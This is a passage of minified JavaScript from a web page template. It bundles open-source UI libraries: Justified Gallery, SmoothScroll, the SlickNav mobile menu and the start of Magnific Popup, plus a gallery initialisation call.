            f.appendTo("#pinterest-gallery").css("background-image", "url(" + a + ")")
        })
    }
});   

//]]></script>
<script type='text/javascript'>//<![CDATA[
/*!
 * Justified Gallery - v3.2.0
 * http://miromannino.com/projects/justified-gallery/
 * Copyright (c) 2014 Miro Mannino
 * Licensed under the MIT license.
 */
!function(a){a.fn.justifiedGallery=function(b){function c(a,b,c){var d;return d=a>b?a:b,100>=d?c.settings.sizeRangeSuffixes.lt100:240>=d?c.settings.sizeRangeSuffixes.lt240:320>=d?c.settings.sizeRangeSuffixes.lt320:500>=d?c.settings.sizeRangeSuffixes.lt500:640>=d?c.settings.sizeRangeSuffixes.lt640:c.settings.sizeRangeSuffixes.lt1024}function d(b){var c=a(b.currentTarget).find(".caption");b.data.settings.cssAnimation?c.addClass("caption-visible").removeClass("caption-hidden"):c.stop().fadeTo(b.data.settings.captionsAnimationDuration,b.data.settings.captionsVisibleOpacity)}function e(b){var c=a(b.currentTarget).find(".caption");b.data.settings.cssAnimation?c.removeClass("caption-visible").removeClass("caption-hidden"):c.stop().fadeTo(b.data.settings.captionsAnimationDuration,0)}function f(b,f,g,h,i,j,k){var l=b.find("img");l.css("width",h),l.css("height",i),l.css("margin-left",-h/2),l.css("margin-top",-i/2),b.width(h),b.height(j),b.css("top",g),b.css("left",f);var m=l.attr("src"),n=m.replace(k.settings.extension,"").replace(k.usedSizeRangeRegExp,"")+c(h,i,k)+m.match(k.settings.extension)[0];l.one("error",function(){l.attr("src",l.data("jg.originalSrc"))});var o=function(){m!==n&&l.attr("src",n)};k.settings.cssAnimation?(b.addClass("entry-visible"),o()):b.stop().fadeTo(k.settings.imagesAnimationDuration,1,o);var p=b.data("jg.captionMouseEvents");if(k.settings.captions===!0){var q=b.find(".caption");if(0===q.length){var r=l.attr("alt");"undefined"==typeof r&&(r=b.attr("title")),"undefined"!=typeof r&&(q=a('<div class="caption">'+r+"</div>"),b.append(q))}0!==q.length&&"undefined"==typeof p&&(p={mouseenter:d,mouseleave:e},b.on("mouseenter",void 0,k,p.mouseenter),b.on("mouseleave",void 0,k,p.mouseleave),b.data("jg.captionMouseEvents",p))}else"undefined"!=typeof p&&(b.off("mouseenter",void 0,k,p.mouseenter),b.off("mouseleave",void 0,k,p.mouseleave),b.removeData("jg.captionMouseEvents"))}function g(a,b){var c,d,e,f,g,h,i=!0,j=0,k=a.galleryWidth,l=k-a.buildingRow.width-(a.buildingRow.entriesBuff.length-1)*a.settings.margins;if(b&&"hide"===a.settings.lastRow&&l/k>a.settings.justifyThreshold){for(c=0;c<a.buildingRow.entriesBuff.length;c++)d=a.buildingRow.entriesBuff[c],a.settings.cssAnimation?d.removeClass("entry-visible"):d.stop().fadeTo(0,0);return-1}for(b&&"nojustify"===a.settings.lastRow&&l/k>a.settings.justifyThreshold&&(i=!1),c=0;c<a.buildingRow.entriesBuff.length;c++)e=a.buildingRow.entriesBuff[c].find("img"),f=Math.ceil(e.data("jg.imgw")/(e.data("jg.imgh")/a.settings.rowHeight)),i?(g=c<a.buildingRow.entriesBuff.length-1?f+Math.ceil(f/a.buildingRow.width*l):k,h=Math.ceil(a.settings.rowHeight*(g/f)),a.settings.fixedHeight&&h<a.settings.rowHeight&&(g=f,h=a.settings.rowHeight)):(g=f,h=a.settings.rowHeight),e.data("jg.imgw",g),e.data("jg.imgh",h),k-=g+(c<a.buildingRow.entriesBuff.length-1?a.settings.margins:0),(0===c||j>h)&&(j=h);return a.settings.fixedHeight&&(j=a.settings.rowHeight),j}function h(a){a.lastAnalyzedIndex=-1,a.buildingRow.entriesBuff=[],a.buildingRow.width=0,a.offY=0,a.firstRowFlushed=!1}function i(a,b){var c,d,e,h=0;if(e=g(a,b),b&&"hide"===a.settings.lastRow&&-1===e)return a.buildingRow.entriesBuff=[],void(a.buildingRow.width=0);a.settings.maxRowHeight>0&&a.settings.maxRowHeight<e?e=a.settings.maxRowHeight:0===a.settings.maxRowHeight&&1.5*a.settings.rowHeight<e&&(e=1.5*a.settings.rowHeight);for(var i=0;i<a.buildingRow.entriesBuff.length;i++)c=a.buildingRow.entriesBuff[i],d=c.find("img"),f(c,h,a.offY,d.data("jg.imgw"),d.data("jg.imgh"),e,a),h+=d.data("jg.imgw")+a.settings.margins;a.$gallery.height(a.offY+e+(a.spinner.active?a.spinner.$el.innerHeight():0)),b||(a.offY+=e+a.settings.margins,a.buildingRow.entriesBuff=[],a.buildingRow.width=0,a.firstRowFlushed=!0,a.$gallery.trigger("jg.rowflush"))}function j(a){a.checkWidthIntervalId=setInterval(function(){var b=parseInt(a.$gallery.width(),10);a.galleryWidth!==b&&(a.galleryWidth=b,h(a),n(a,!0))},a.settings.refreshTime)}function k(a){clearInterval(a.intervalId),a.intervalId=setInterval(function(){a.phase<a.$points.length?a.$points.eq(a.phase).fadeTo(a.timeslot,1):a.$points.eq(a.phase-a.$points.length).fadeTo(a.timeslot,0),a.phase=(a.phase+1)%(2*a.$points.length)},a.timeslot)}function l(a){clearInterval(a.intervalId),a.intervalId=null}function m(a){a.yield.flushed=0,null!==a.imgAnalyzerTimeout&&clearTimeout(a.imgAnalyzerTimeout)}function n(a,b){m(a),a.imgAnalyzerTimeout=setTimeout(function(){o(a,b)},.001),o(a,b)}function o(b,c){for(var d,e=b.lastAnalyzedIndex+1;e<b.entries.length;e++){var f=a(b.entries[e]),g=f.find("img");if(g.data("jg.loaded")===!0){var h=Math.ceil(g.data("jg.imgw")/(g.data("jg.imgh")/b.settings.rowHeight));if(d=b.firstRowFlushed&&e>=b.entries.length-1,b.buildingRow.width+(b.settings.fixedHeight?h:h/2)+(b.buildingRow.entriesBuff.length-1)*b.settings.margins>b.galleryWidth&&(i(b,d),++b.yield.flushed>=b.yield.every))return void n(b,c);b.buildingRow.entriesBuff.push(f),b.buildingRow.width+=h,b.lastAnalyzedIndex=e}else if("error"!==g.data("jg.loaded"))return}b.buildingRow.entriesBuff.length>0&&i(b,b.firstRowFlushed),b.spinner.active&&(b.spinner.active=!1,b.$gallery.height(b.$gallery.height()-b.spinner.$el.innerHeight()),b.spinner.$el.detach(),l(b.spinner)),m(b),b.$gallery.trigger(c?"jg.resize":"jg.complete")}function p(a){function b(b){if("string"!=typeof a.settings.sizeRangeSuffixes[b])throw"sizeRangeSuffixes."+b+" must be a string"}function c(b){if("string"==typeof a.settings[b]){if(a.settings[b]=parseFloat(a.settings[b],10),isNaN(a.settings[b]))throw"invalid number for "+b}else{if("number"!=typeof a.settings[b])throw b+" must be a number";if(isNaN(a.settings[b]))throw"invalid number for "+b}}if("object"!=typeof a.settings.sizeRangeSuffixes)throw"sizeRangeSuffixes must be defined and must be an object";if(b("lt100"),b("lt240"),b("lt320"),b("lt500"),b("lt640"),b("lt1024"),c("rowHeight"),c("maxRowHeight"),c("margins"),"nojustify"!==a.settings.lastRow&&"justify"!==a.settings.lastRow&&"hide"!==a.settings.lastRow)throw'lastRow must be "nojustify", "justify" or "hide"';if(c("justifyThreshold"),a.settings.justifyThreshold<0||a.settings.justifyThreshold>1)throw"justifyThreshold must be in the interval [0,1]";if("boolean"!=typeof a.settings.cssAnimation)throw"cssAnimation must be a boolean";if(c("captionsAnimationDuration"),c("imagesAnimationDuration"),c("captionsVisibleOpacity"),a.settings.captionsVisibleOpacity<0||a.settings.captionsVisibleOpacity>1)throw"captionsVisibleOpacity must be in the interval [0,1]";if("boolean"!=typeof a.settings.fixedHeight)throw"fixedHeight must be a boolean";if("boolean"!=typeof a.settings.captions)throw"captions must be a boolean";if(c("refreshTime"),"boolean"!=typeof a.settings.randomize)throw"randomize must be a boolean"}var q={sizeRangeSuffixes:{lt100:"_t",lt240:"_m",lt320:"_n",lt500:"",lt640:"_z",lt1024:"_b"},rowHeight:120,maxRowHeight:0,margins:1,lastRow:"nojustify",justifyThreshold:.35,cssAnimation:!1,captionsAnimationDuration:500,captionsVisibleOpacity:.7,imagesAnimationDuration:300,fixedHeight:!1,captions:!0,rel:null,target:null,extension:/\.[^.]+$/,refreshTime:250,randomize:!1};return this.each(function(c,d){var e=a(d);e.addClass("justified-gallery");var f=e.data("jg.context");if("undefined"==typeof f){if("undefined"!=typeof b&&null!==b&&"object"!=typeof b)throw"The argument must be an object";var g=a('<div class="spinner"><span></span><span></span><span></span></div>');f={settings:a.extend({},q,b),imgAnalyzerTimeout:null,entries:null,buildingRow:{entriesBuff:[],width:0},lastAnalyzedIndex:-1,firstRowFlushed:!1,"yield":{every:2,flushed:0},offY:0,spinner:{active:!1,phase:0,timeslot:150,$el:g,$points:g.find("span"),intervalId:null},checkWidthIntervalId:null,galleryWidth:e.width(),$gallery:e},e.data("jg.context",f)}else"norewind"===b||(f.settings=a.extend({},f.settings,b),h(f));if(p(f),f.entries=e.find("> a, > div").toArray(),0!==f.entries.length){f.settings.randomize&&(f.entries.sort(function(){return 2*Math.random()-1}),a.each(f.entries,function(){a(this).appendTo(e)})),f.usedSizeRangeRegExp=new RegExp("("+f.settings.sizeRangeSuffixes.lt100+"|"+f.settings.sizeRangeSuffixes.lt240+"|"+f.settings.sizeRangeSuffixes.lt320+"|"+f.settings.sizeRangeSuffixes.lt500+"|"+f.settings.sizeRangeSuffixes.lt640+"|"+f.settings.sizeRangeSuffixes.lt1024+")$"),f.settings.maxRowHeight>0&&f.settings.maxRowHeight<f.settings.rowHeight&&(f.settings.maxRowHeight=f.settings.rowHeight);var i=!1;a.each(f.entries,function(b,c){var d=a(c),g=d.find("img");if(g.data("jg.loaded")!==!0){g.data("jg.loaded",!1),i=!0,f.spinner.active===!1&&(f.spinner.active=!0,e.append(f.spinner.$el),e.height(f.offY+f.spinner.$el.innerHeight()),k(f.spinner)),null!==f.settings.rel&&d.attr("rel",f.settings.rel),null!==f.settings.target&&d.attr("target",f.settings.target);var h="undefined"!=typeof g.data("safe-src")?g.data("safe-src"):g.attr("src");g.data("jg.originalSrc",h),g.attr("src",h);var j=new Image,l=a(j);l.one("load",function(){g.off("load error"),g.data("jg.imgw",j.width),g.data("jg.imgh",j.height),g.data("jg.loaded",!0),n(f,!1)}),l.one("error",function(){g.off("load error"),g.data("jg.loaded","error"),n(f,!1)}),j.src=h}}),i||n(f,!1),j(f)}})}}(jQuery);

//]]></script>
<script type='text/javascript'>
	jQuery(document).ready(function () {
			jQuery(".justifiedgall_xtkwsdqoxa").justifiedGallery({
				rowHeight: 200,
				fixedHeight: false,
				lastRow: 'justify',
				captions : true,
				margins: 10,
				randomize: false,
				captionsAnimationDuration:500				
			});  });

    </script>
<script src='//cdn.jsdelivr.net/jquery.slick/1.5.5/slick.min.js' type='text/javascript'></script>
<script type='text/javascript'>//<![CDATA[

(function(){var defaultOptions={frameRate:150,animationTime:400,stepSize:100,pulseAlgorithm:true,pulseScale:4,pulseNormalize:1,accelerationDelta:50,accelerationMax:3,keyboardSupport:true,arrowScroll:50,touchpadSupport:false,fixedBackground:true,excluded:''};var options=defaultOptions;var isExcluded=false;var isFrame=false;var direction={x:0,y:0};var initDone=false;var root=document.documentElement;var activeElement;var observer;var refreshSize;var deltaBuffer=[];var isMac=/^Mac/.test(navigator.platform);var key={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36};var arrowKeys={37:1,38:1,39:1,40:1};function initTest(){if(options.keyboardSupport){addEvent('keydown',keydown)}}function init(){if(initDone||!document.body)return;initDone=true;var body=document.body;var html=document.documentElement;var windowHeight=window.innerHeight;var scrollHeight=body.scrollHeight;root=(document.compatMode.indexOf('CSS')>=0)?html:body;activeElement=body;initTest();if(top!=self){isFrame=true}else if(scrollHeight>windowHeight&&(body.offsetHeight<=windowHeight||html.offsetHeight<=windowHeight)){var fullPageElem=document.createElement('div');fullPageElem.style.cssText='position:absolute; z-index:-10000; '+'top:0; left:0; right:0; height:'+root.scrollHeight+'px';document.body.appendChild(fullPageElem);var pendingRefresh;refreshSize=function(){if(pendingRefresh)return;pendingRefresh=setTimeout(function(){if(isExcluded)return;fullPageElem.style.height='0';fullPageElem.style.height=root.scrollHeight+'px';pendingRefresh=null},500)};setTimeout(refreshSize,10);addEvent('resize',refreshSize);var config={attributes:true,childList:true,characterData:false};observer=new MutationObserver(refreshSize);observer.observe(body,config);if(root.offsetHeight<=windowHeight){var clearfix=document.createElement('div');clearfix.style.clear='both';body.appendChild(clearfix)}}if(!options.fixedBackground&&!isExcluded){body.style.backgroundAttachment='scroll';html.style.backgroundAttachment='scroll'}}function cleanup(){observer&&observer.disconnect();removeEvent(wheelEvent,wheel);removeEvent('mousedown',mousedown);removeEvent('keydown',keydown);removeEvent('resize',refreshSize);removeEvent('load',init)}var que=[];var pending=false;var lastScroll=Date.now();function scrollArray(elem,left,top){directionCheck(left,top);if(options.accelerationMax!=1){var now=Date.now();var elapsed=now-lastScroll;if(elapsed<options.accelerationDelta){var factor=(1+(50/elapsed))/2;if(factor>1){factor=Math.min(factor,options.accelerationMax);left*=factor;top*=factor}}lastScroll=Date.now()}que.push({x:left,y:top,lastX:(left<0)?0.99:-0.99,lastY:(top<0)?0.99:-0.99,start:Date.now()});if(pending){return}var scrollWindow=(elem===document.body);var step=function(time){var now=Date.now();var scrollX=0;var scrollY=0;for(var i=0;i<que.length;i++){var item=que[i];var elapsed=now-item.start;var finished=(elapsed>=options.animationTime);var position=(finished)?1:elapsed/options.animationTime;if(options.pulseAlgorithm){position=pulse(position)}var x=(item.x*position-item.lastX)>>0;var y=(item.y*position-item.lastY)>>0;scrollX+=x;scrollY+=y;item.lastX+=x;item.lastY+=y;if(finished){que.splice(i,1);i--}}if(scrollWindow){window.scrollBy(scrollX,scrollY)}else{if(scrollX)elem.scrollLeft+=scrollX;if(scrollY)elem.scrollTop+=scrollY}if(!left&&!top){que=[]}if(que.length){requestFrame(step,elem,(1000/options.frameRate+1))}else{pending=false}};requestFrame(step,elem,0);pending=true}function wheel(event){if(!initDone){init()}var target=event.target;var overflowing=overflowingAncestor(target);if(!overflowing||event.defaultPrevented||event.ctrlKey){return true}if(isNodeName(activeElement,'embed')||(isNodeName(target,'embed')&&/\.pdf/i.test(target.src))||isNodeName(activeElement,'object')||target.shadowRoot){return true}var deltaX=-event.wheelDeltaX||event.deltaX||0;var deltaY=-event.wheelDeltaY||event.deltaY||0;if(isMac){if(event.wheelDeltaX&&isDivisible(event.wheelDeltaX,120)){deltaX=-120*(event.wheelDeltaX/Math.abs(event.wheelDeltaX))}if(event.wheelDeltaY&&isDivisible(event.wheelDeltaY,120)){deltaY=-120*(event.wheelDeltaY/Math.abs(event.wheelDeltaY))}}if(!deltaX&&!deltaY){deltaY=-event.wheelDelta||0}if(event.deltaMode===1){deltaX*=40;deltaY*=40}if(!options.touchpadSupport&&isTouchpad(deltaY)){return true}if(Math.abs(deltaX)>1.2){deltaX*=options.stepSize/120}if(Math.abs(deltaY)>1.2){deltaY*=options.stepSize/120}scrollArray(overflowing,deltaX,deltaY);event.preventDefault();scheduleClearCache()}function keydown(event){var target=event.target;var modifier=event.ctrlKey||event.altKey||event.metaKey||(event.shiftKey&&event.keyCode!==key.spacebar);if(!document.body.contains(activeElement)){activeElement=document.activeElement}var inputNodeNames=/^(textarea|select|embed|object)$/i;var buttonTypes=/^(button|submit|radio|checkbox|file|color|image)$/i;if(event.defaultPrevented||inputNodeNames.test(target.nodeName)||isNodeName(target,'input')&&!buttonTypes.test(target.type)||isNodeName(activeElement,'video')||isInsideYoutubeVideo(event)||target.isContentEditable||modifier){return true}if((isNodeName(target,'button')||isNodeName(target,'input')&&buttonTypes.test(target.type))&&event.keyCode===key.spacebar){return true}if(isNodeName(target,'input')&&target.type=='radio'&&arrowKeys[event.keyCode]){return true}var shift,x=0,y=0;var elem=overflowingAncestor(activeElement);var clientHeight=elem.clientHeight;if(elem==document.body){clientHeight=window.innerHeight}switch(event.keyCode){case key.up:y=-options.arrowScroll;break;case key.down:y=options.arrowScroll;break;case key.spacebar:shift=event.shiftKey?1:-1;y=-shift*clientHeight*0.9;break;case key.pageup:y=-clientHeight*0.9;break;case key.pagedown:y=clientHeight*0.9;break;case key.home:y=-elem.scrollTop;break;case key.end:var damt=elem.scrollHeight-elem.scrollTop-clientHeight;y=(damt>0)?damt+10:0;break;case key.left:x=-options.arrowScroll;break;case key.right:x=options.arrowScroll;break;default:return true}scrollArray(elem,x,y);event.preventDefault();scheduleClearCache()}function mousedown(event){activeElement=event.target}var uniqueID=(function(){var i=0;return function(el){return el.uniqueID||(el.uniqueID=i++)}})();var cache={};var clearCacheTimer;function scheduleClearCache(){clearTimeout(clearCacheTimer);clearCacheTimer=setInterval(function(){cache={}},1*1000)}function setCache(elems,overflowing){for(var i=elems.length;i--;)cache[uniqueID(elems[i])]=overflowing;return overflowing}function overflowingAncestor(el){var elems=[];var body=document.body;var rootScrollHeight=root.scrollHeight;do{var cached=cache[uniqueID(el)];if(cached){return setCache(elems,cached)}elems.push(el);if(rootScrollHeight===el.scrollHeight){var topOverflowsNotHidden=overflowNotHidden(root)&&overflowNotHidden(body);var isOverflowCSS=topOverflowsNotHidden||overflowAutoOrScroll(root);if(isFrame&&isContentOverflowing(root)||!isFrame&&isOverflowCSS){return setCache(elems,getScrollRoot())}}else if(isContentOverflowing(el)&&overflowAutoOrScroll(el)){return setCache(elems,el)}}while(el=el.parentElement)}function isContentOverflowing(el){return(el.clientHeight+10<el.scrollHeight)}function overflowNotHidden(el){var overflow=getComputedStyle(el,'').getPropertyValue('overflow-y');return(overflow!=='hidden')}function overflowAutoOrScroll(el){var overflow=getComputedStyle(el,'').getPropertyValue('overflow-y');return(overflow==='scroll'||overflow==='auto')}function addEvent(type,fn){window.addEventListener(type,fn,false)}function removeEvent(type,fn){window.removeEventListener(type,fn,false)}function isNodeName(el,tag){return(el.nodeName||'').toLowerCase()===tag.toLowerCase()}function directionCheck(x,y){x=(x>0)?1:-1;y=(y>0)?1:-1;if(direction.x!==x||direction.y!==y){direction.x=x;direction.y=y;que=[];lastScroll=0}}var deltaBufferTimer;if(window.localStorage&&localStorage.SS_deltaBuffer){deltaBuffer=localStorage.SS_deltaBuffer.split(',')}function isTouchpad(deltaY){if(!deltaY)return;if(!deltaBuffer.length){deltaBuffer=[deltaY,deltaY,deltaY]}deltaY=Math.abs(deltaY);deltaBuffer.push(deltaY);deltaBuffer.shift();clearTimeout(deltaBufferTimer);deltaBufferTimer=setTimeout(function(){if(window.localStorage){localStorage.SS_deltaBuffer=deltaBuffer.join(',')}},1000);return!allDeltasDivisableBy(120)&&!allDeltasDivisableBy(100)}function isDivisible(n,divisor){return(Math.floor(n/divisor)==n/divisor)}function allDeltasDivisableBy(divisor){return(isDivisible(deltaBuffer[0],divisor)&&isDivisible(deltaBuffer[1],divisor)&&isDivisible(deltaBuffer[2],divisor))}function isInsideYoutubeVideo(event){var elem=event.target;var isControl=false;if(document.URL.indexOf('www.youtube.com/watch')!=-1){do{isControl=(elem.classList&&elem.classList.contains('html5-video-controls'));if(isControl)break}while(elem=elem.parentNode)}return isControl}var requestFrame=(function(){return(window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(callback,element,delay){window.setTimeout(callback,delay||(1000/60))})})();var MutationObserver=(window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver);var getScrollRoot=(function(){var SCROLL_ROOT;return function(){if(!SCROLL_ROOT){var dummy=document.createElement('div');dummy.style.cssText='height:10000px;width:1px;';document.body.appendChild(dummy);var bodyScrollTop=document.body.scrollTop;var docElScrollTop=document.documentElement.scrollTop;window.scrollBy(0,3);if(document.body.scrollTop!=bodyScrollTop)(SCROLL_ROOT=document.body);else(SCROLL_ROOT=document.documentElement);window.scrollBy(0,-3);document.body.removeChild(dummy)}return SCROLL_ROOT}})();function pulse_(x){var val,start,expx;x=x*options.pulseScale;if(x<1){val=x-(1-Math.exp(-x))}else{start=Math.exp(-1);x-=1;expx=1-Math.exp(-x);val=start+(expx*(1-start))}return val*options.pulseNormalize}function pulse(x){if(x>=1)return 1;if(x<=0)return 0;if(options.pulseNormalize==1){options.pulseNormalize/=pulse_(1)}return pulse_(x)}var userAgent=window.navigator.userAgent;var isEdge=/Edge/.test(userAgent);var isChrome=/chrome/i.test(userAgent)&&!isEdge;var isSafari=/safari/i.test(userAgent)&&!isEdge;var isMobile=/mobile/i.test(userAgent);var isIEWin7=/Windows NT 6.1/i.test(userAgent)&&/rv:11/i.test(userAgent);var isEnabledForBrowser=(isChrome||isSafari||isIEWin7)&&!isMobile;var wheelEvent;if('onwheel'in document.createElement('div'))wheelEvent='wheel';else if('onmousewheel'in document.createElement('div'))wheelEvent='mousewheel';if(wheelEvent&&isEnabledForBrowser){addEvent(wheelEvent,wheel);addEvent('mousedown',mousedown);addEvent('load',init)}function SmoothScroll(optionsToSet){for(var key in optionsToSet)if(defaultOptions.hasOwnProperty(key))options[key]=optionsToSet[key]}SmoothScroll.destroy=cleanup;if(window.SmoothScrollOptions)SmoothScroll(window.SmoothScrollOptions);if(typeof define==='function'&&define.amd)define(function(){return SmoothScroll});else if('object'==typeof exports)module.exports=SmoothScroll;else window.SmoothScroll=SmoothScroll})();


/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[

// Magnific Popup v0.9.9 by Dmitry Semenov
// http://bit.ly/magnific-popup#build=inline+image+ajax+iframe+gallery+retina+imagezoom+fastclick
(function(a){var b="Close",c="BeforeClose",d="AfterClose",e="BeforeAppend",f="MarkupParse",g="Open",h="Change",i="mfp",j="."+i,k="mfp-ready",l="mfp-removing",m="mfp-prevent-close",n,o=function(){},p=!!window.jQuery,q,r=a(window),s,t,u,v,w,x=function(a,b){n.ev.on(i+a+j,b)},y=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},z=function(b,c){n.ev.triggerHandler(i+b,c),n.st.callbacks&&(b=b.charAt(0).toLowerCase()+b.slice(1),n.st.callbacks[b]&&n.st.callbacks[b].apply(n,a.isArray(c)?c:[c]))},A=function(b){if(b!==w||!n.currTemplate.closeBtn)n.currTemplate.closeBtn=a(n.st.closeMarkup.replace("%title%",n.st.tClose)),w=b;return n.currTemplate.closeBtn},B=function(){a.magnificPopup.instance||(n=new o,n.init(),a.magnificPopup.instance=n)},C=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(a.transition!==undefined)return!0;while(b.length)if(b.pop()+"Transition"in a)return!0;return!1};o.prototype={constructor:o,init:function(){var b=navigator.appVersion;n.isIE7=b.indexOf("MSIE 7.")!==-1,n.isIE8=b.indexOf("MSIE 8.")!==-1,n.isLowIE=n.isIE7||n.isIE8,n.isAndroid=/android/gi.test(b),n.isIOS=/iphone|ipad|ipod/gi.test(b),n.supportsTransition=C(),n.probablyMobile=n.isAndroid||n.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),t=a(document),n.popupsCache={}},open:function(b){s||(s=a(document.body));var c;if(b.isObj===!1){n.items=b.items.toArray(),n.index=0;var d=b.items,e;for(c=0;c<d.length;c++){e=d[c],e.parsed&&(e=e.el[0]);if(e===b.el[0]){n.index=c;break}}}else 